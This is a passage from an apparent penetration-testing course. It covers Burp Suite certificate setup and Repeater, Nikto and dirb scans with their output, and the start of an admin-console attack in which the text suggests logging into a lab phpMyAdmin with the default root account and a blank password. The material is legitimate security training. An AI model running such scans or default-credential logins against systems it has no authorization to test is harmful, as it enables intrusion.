

*Figure 28: Regenerating Burp's CA Certificate* 

Click *Yes* on the confirmation dialog and restart Burp Suite.

To import the new CA certificate into Firefox, we will first browse to http://burp to find a link to the certificate:



*Figure 29: Burp Welcome Page* 



To view the certificate, we click *CA Certificate* on this screen (or connect to http://burp/cert) and save the **cacert.der** file to our local machine.



*Figure 30: Downloading the Burp Suite Certificate* 

Once the download is complete, we can drag and drop the downloaded file into Firefox, select *Trust this CA to identify websites* and click *OK*.



*Figure 31: Import the Certificate into Firefox* 

To verify the import was successful, we can again browse to a site using HTTPS, such as https://www.google.com, which should load without a warning and generate HTTPS traffic within BurpSuite's HTTP History tab.



Finally, with the *Repeater* tool, we can easily modify requests, resend them, and review the responses. To see this in action, we can right-click a request from *Proxy* > *HTTP History* and select *Send to Repeater*.

| Burp Suite Community Edition v2.1.02 - Temporary Project    |                                     |            |                  |              |             |           |       |               |  |  |  |  |
|-------------------------------------------------------------|-------------------------------------|------------|------------------|--------------|-------------|-----------|-------|---------------|--|--|--|--|
| Burp Project Intruder Repeater Window Help                  |                                     |            |                  |              |             |           |       |               |  |  |  |  |
| Dashboard<br>Proxy<br>Intruder<br>Repeater<br>Target        | Sequencer<br>Decoder<br>Comparer    | Extender   | Project options  | User options |             |           |       |               |  |  |  |  |
| <b>HTTP</b> history<br>WebSockets history<br>Intercept      | Options                             |            |                  |              |             |           |       |               |  |  |  |  |
| Filter: Hiding CSS, image and general binary content        |                                     |            |                  |              |             |           |       | ℭ             |  |  |  |  |
| #<br>Method<br>Host                                         | <b>URL</b>                          | Params     | Edited<br>Status | Length       | MIME type   | Extension | Title |               |  |  |  |  |
| GET<br>1<br>https://www.megacorpone.com                     | /assets/ico/favicon.ico             |            | 404              | 509          | <b>HTML</b> | ico       |       | 404 Not Found |  |  |  |  |
| $\overline{2}$<br><b>GET</b><br>https://www.megacorpone.com |                                     |            | 200              | 14902        | <b>HTML</b> |           |       | MegaCorp On   |  |  |  |  |
| GET<br>5<br>https://www.megacorpone.com                     | https://www.megacorpone.com/        |            | 200              | 29401        | script      | js        |       |               |  |  |  |  |
| GET<br>7<br>https://www.megacorpone.com                     | Add to scope                        |            | 200              | 4284         | script      | js        |       |               |  |  |  |  |
| GET<br>8<br>https://www.megacorpone.com                     | Scan [Pro version only]             |            | 200              | 5597         | script      | js        |       |               |  |  |  |  |
| GET<br>9<br>https://ajax.googleapis.com                     |                                     |            | 200              | 96966        | script      | js        |       |               |  |  |  |  |
| 10<br>GET<br>https://www.megacorpone.com                    | Send to Intruder                    | $Ctrl + I$ | 200              | 4057         | script      | js        |       |               |  |  |  |  |
| GET<br>11<br>https://www.megacorpone.com                    | Send to Repeater                    | $Ctrl + R$ | 200              | 22351        | script      | js        |       |               |  |  |  |  |
| 12<br>https://www.megacorpone.com<br>GET                    | Send to Sequencer                   |            | 200              | 656          | script      | is        |       |               |  |  |  |  |
| 13<br>GET<br>https://www.megacorpone.com                    | Send to Comparer (request)          |            | 200              | 16324        | script      | is        |       |               |  |  |  |  |
| GET<br>19<br>https://www.megacorpone.com                    | Send to Comparer (response)         |            | 404              | 498          | <b>HTML</b> | ico       |       | 404 Not Found |  |  |  |  |
| 20<br>https://www.megacorpone.com<br>GET                    |                                     |            | 404              | 498          | <b>HTML</b> | ico       |       | 404 Not Found |  |  |  |  |
|                                                             | Show response in browser            |            |                  |              |             |           |       |               |  |  |  |  |
|                                                             | Request in browser                  | ▶          |                  |              |             |           |       |               |  |  |  |  |
| ٠                                                           | Send to Java Serial Killer          |            |                  |              |             |           |       | ⊩             |  |  |  |  |
| Response<br>Request                                         | Engagement tools [Pro version only] | ь          |                  |              |             |           |       |               |  |  |  |  |
|                                                             | Show new history window             |            |                  |              |             |           |       |               |  |  |  |  |
| Headers<br>Hex<br>Raw                                       | Add comment                         |            |                  |              |             |           |       |               |  |  |  |  |
| GET / $HTTP/1.1$                                            | Highlight                           |            |                  |              |             |           |       |               |  |  |  |  |
| Host: www.megacorpone.com                                   | Delete item                         |            |                  |              |             |           |       |               |  |  |  |  |
| User-Agent: Mozilla/5.0 (X11; Linux x86_64;                 | Clear history                       |            |                  |              |             |           |       |               |  |  |  |  |
| Accept: text/html,application/xhtml+xml,appli               | Copy URL                            |            |                  |              |             |           |       |               |  |  |  |  |
| Accept-Language: en-US, en; q=0.5                           |                                     |            |                  |              |             |           |       |               |  |  |  |  |
| Accept-Encoding: gzip, deflate                              | Copy as curl command                |            |                  |              |             |           |       |               |  |  |  |  |
| Connection: close                                           | Copy links                          |            |                  |              |             |           |       |               |  |  |  |  |
| Upgrade-Insecure-Requests: 1                                | Save item                           |            |                  |              |             |           |       |               |  |  |  |  |
| Pragma: no-cache<br>Cache-Control: no-cache                 | Proxy history documentation         |            |                  |              |             |           |       |               |  |  |  |  |
|                                                             |                                     |            |                  |              |             |           |       |               |  |  |  |  |
| (?)<br>Type a search term<br>$\geq$                         |                                     |            |                  |              |             |           |       | 0 matches     |  |  |  |  |

*Figure 32: Sending a Request to Repeater* 



If we click on *Repeater*, we will have one sub-tab with the request on the left side of the window. We can send multiple requests to Repeater and it will display them on separate tabs. We can send the request to the server by clicking *Send*.



*Figure 33: Burp Suite Repeater* 



Burp Suite will display the raw server response on the right side of the window, which includes the response headers and unrendered response content.

| Burp Suite Community Edition v2.1.02 - Temporary Project                                                                                                    |                                                                                                    |                 |                                                                                                    |                    |                    |                                     |                          |  |           |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|----------------------------------------------------------------------------------------------------|--------------------|--------------------|-------------------------------------|--------------------------|--|-----------|--|--|
| Burp Project Intruder Repeater Window Help                                                                                                    |                                                                                                    |                 |                                                                                                    |                    |                    |                                     |                          |  |           |  |  |
| Dashboard<br>Target<br>Proxy<br>Intruder<br>Decoder<br>Repeater<br>Sequencer                                                                                                    | Comparer                                                                                                    | Extender        | Project options                                                                                                    | User options       |                    |                                     |                          |  |           |  |  |
| $1 \times$<br>$\cdots$                                                                                                    |                                                                                                    |                 |                                                                                                    |                    |                    |                                     |                          |  |           |  |  |
| Cancel<br>Send                                                                                                    |                                                                                                    |                 |                                                                                                    |                    |                    | Target: https://www.megacorpone.com |                          |  |           |  |  |
| <b>Request</b>                                                                                                    |                                                                                                    | <b>Response</b> |                                                                                                    |                    |                    |                                     |                          |  |           |  |  |
| Headers<br>Hex<br>Raw                                                                                                    |                                                                                                    | Raw             | Headers                                                                                                    | <b>HTML</b><br>Hex | Render             |                                     |                          |  |           |  |  |
| GET / HTTP/1.1<br>Host: www.megacorpone.com<br>User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101<br>Firefox/60.0<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9, */*;q=0.8<br>Accept-Language: en-US, en; q=0.5<br>Accept-Encoding: gzip, deflate<br>Connection: close<br>Upgrade-Insecure-Requests: 1<br>Pragma: no-cache<br>Cache-Control: no-cache | HTTP/1.1 200 OK<br>Date: Mon, 30 Sep 2019 20:43:07 GMT<br>Server: Apache/2.2.22 (Ubuntu)<br>Last-Modified: Sun, 21 Jul 2019 08:26:03 GMT<br>ETag: "252b3-391e-58e2cb5cb163e"<br>Accept-Ranges: bytes<br>Vary: Accept-Encoding<br>Content-Length: 14622<br>Connection: close<br>Content-Type: text/html<br>$     html><head>MegaCorp One - Nanotechnology Is the Future$ |                 |                                                                                                    |                    |                    |                                     |                          |  |           |  |  |
| Type a search term                                                                                                    | 0 matches                                                                                                    |                 | <link <="" href="assets/css/font-awesome.min.css" td=""/> <td></td> <td>Type a search term</td> <td></td> <td></td> <td></td> <td>0 matches</td> |                    | Type a search term |                                     |                          |  | 0 matches |  |  |
| Done                                                                                                    |                                                                                                    |                 |                                                                                                    |                    |                    |                                     | 14,902 bytes   60 millis |  |           |  |  |

*Figure 34: Burp Suite Repeater with Request and Response* 

Web application exploitation often requires a great deal of trial and error as we submit and modify requests and monitor the responses. Repeater is very useful for this as we can quickly tweak elements of the request and resend them without waiting for our browser to render every response.

## *9.3.3 Nikto*

*Nikto*<sup>248</sup> is a highly configurable Open Source web server scanner that tests for thousands of **|**dangerous files and programs, vulnerable server versions and various server configuration issues. It performs well, but is not designed for stealth as it will send many requests and embed information about itself in the *User-Agent*249 header.

Nikto can scan multiple servers and ports and will scan as many pages as it can find. On sites with heavy content, such as an ecommerce site, a Nikto scan can take several hours to complete. We have two options to control the scan duration. The simplest option is to set the **-maxtime** option, which will halt the scan after the specified time limit. This does not optimize the scan in

<sup>248 (</sup>CIRT.net, 2019), https://cirt.net/Nikto2

<sup>249 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/User\_agent



any way. Nikto will simply stop scanning. Our second option is to tune250 the scan with the **-T** option. We can use this feature to control which types of tests we want to run. There are times when we do not want to run all the tests built in to Nikto, such as verifying if a certain class of vulnerabilities is present. Tuning a scan is invaluable in these situations.

Nikto is especially useful for catching low-hanging fruit, reporting non-standard server headers, and catching server configuration errors.

To demonstrate this, let's run Nikto against www.megacorpone.com. We'll specify the host we want to scan (**-host=http://www.megacorpone.com**) and for the sake of this demonstration, we'll use **-maxtime=30s** to limit the scan duration to 30 seconds:

```
kali@kali:~$ nikto -host=http://www.megacorpone.com -maxtime=30s
- Nikto v2.1.6 
--------------------------------------------------------------------------- 
+ Target IP: 38.100.193.76 
+ Target Hostname: www.megacorpone.com 
+ Target Port: 80 
--------------------------------------------------------------------------- 
+ Server: Apache/2.2.22 (Ubuntu) 
+ Server may leak inodes via ETags, header found with file /, inode: 
152243, size: 12519, mtime: Fri May 17 06:26:28 2019 
+ The anti-clickjacking X-Frame-Options header is not present. 
+ The X-XSS-Protection header is not defined. This header can hint to 
the user agent to protect against some forms of XSS 
+ The X-Content-Type-Options header is not set. This could allow the 
user agent to render the content of the site in a different fashion to 
the MIME type 
+ No CGI Directories found (use '-C all' to force check all possible dirs) 
+ "robots.txt" contains 1 entry which should be manually viewed. 
+ Apache/2.2.22 appears to be outdated (current is at least
Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ ERROR: Host maximum execution time of 30 seconds reached 
+ ERROR: Host maximum execution time of 30 seconds reached 
+ Scan terminated: 0 error(s) and 6 item(s) reported on remote host 
+ End Time: 2019-06-05 11:22:35 (GMT-4) (31 seconds) 
--------------------------------------------------------------------------- 
+ 1 host(s) tested
```
*Listing 281 - Running nikto against www.megacorpone.com*  **|**

Although we limited the scan duration, the output in Listing 281 still provided some interesting information. For example, it identified that the version of Apache running on the server is out of date and past its end-of-life.

We have only demonstrated a fraction of the tools available in Kali Linux in this brief introduction, but the tools we have covered so far will serve us well for the demonstrations that follow in the rest of the module.

<sup>250 (</sup>CIRT.net, 2019), https://cirt.net/nikto2-docs/options.html#id2791140



### *9.3.3.1 Exercise*

1. Spend some time reviewing the applications available under the Web Application Analysis menu in Kali Linux.

# 9.4 Exploiting Web-based Vulnerabilities

Now that we've covered enumeration and understand how to use some of the basic tools, we will turn our attention to vulnerability exploitation. In this section, we'll discuss web-based administration consoles and focus on specific vulnerabilities such as cross-site scripting, directory traversal, file inclusion, SQL injection and more.

# *9.4.1 Exploiting Admin Consoles*

Let's begin with admin console enumeration and exploitation. Once we've located an admin console, the simplest "exploit" is to just log into it. We may attempt default username/password pairs, use enumerated information to guess working credentials, or attempt brute force.

However, a light touch is usually best with brute force. Account lockouts will negatively affect our penetration test, will block legitimate administrators, and may alert *blue teams*251 to our presence. As always, we must carefully weigh the risks of every attack vector and act carefully and in the best interest of our client.

Despite these risks, a compromised administration console is a prime target and may allow us to deploy and run code on the server, which can provide a quick path to a shell.

To demonstrate this, we will work though an example of an attack against a poorly-configured admin console installed on our Windows 10 target. Note that the IP addresses used in the rest of this module may not match your lab. Refer to the lab guide for your assigned IP addresses.

<sup>251 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Blue\_team\_(computer\_security)



To begin, we will set up the Windows 10 target by opening the XAMPP Control panel and clicking *Start* for both Apache and MySQL.





Next, we'll run **dirb** from Kali, targeting our Windows 10 machine.

```
kali@kali:~$ dirb http://10.11.0.22 -r
... 
URL_BASE: http://10.11.0.22/ 
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt 
OPTION: Not Recursive 
----------------- 
GENERATED WORDS: 4612 
---- Scanning URL: http://10.11.0.22/ ---- 
... 
+ http://10.11.0.22/lpt1 (CODE:403|SIZE:1047) 
+ http://10.11.0.22/lpt2 (CODE:403|SIZE:1047) 
+ http://10.11.0.22/nul (CODE:403|SIZE:1047) 
==> DIRECTORY: http://10.11.0.22/phpmyadmin/
+ http://10.11.0.22/prn (CODE:403|SIZE:1047) 
+ http://10.11.0.22/robots.txt (CODE:200|SIZE:79) 
... 
                               |
```


The output lists several interesting URLs including the highlighted reference to *phpmyadmin*, an administration tool for MySQL databases, which is particularly interesting.

Entering the corresponding URL into our browser produces a phpMyAdmin login page:



*Figure 36: phpMyAdmin Login Page* 

A quick Internet search suggests that the default login credentials for phpMYAdmin include "root" with a blank password. Let's try that against our Windows 10 target:



